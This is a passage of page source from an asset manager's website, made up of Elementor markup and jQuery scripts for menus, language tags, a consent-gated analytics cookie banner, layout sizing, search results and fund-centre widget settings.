      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1MzciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
